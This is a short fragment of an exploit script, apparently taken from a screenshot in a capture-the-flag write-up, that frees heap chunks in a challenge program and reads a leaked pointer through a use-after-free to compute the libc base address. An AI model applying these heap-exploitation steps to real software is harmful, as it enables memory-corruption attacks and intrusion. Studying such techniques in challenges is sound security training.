 57 # make libc leak
58 create_list() # idx 0
59
60 for i in range(8):
61     add_anime(0, b"test", b"test", 1)
62 for i in range(7):
63     del_anime(0, b"test")
64
65 del_list(0)
66 buf = view_list(0).split(b'\n')[4].split(b": ")[1].ljust(8, b'\x00')
67 libc_leak = u64(buf)
68 libc_base = libc_leak - 0x1eabe0
69 print("[+] libc: ", hex(libc_base))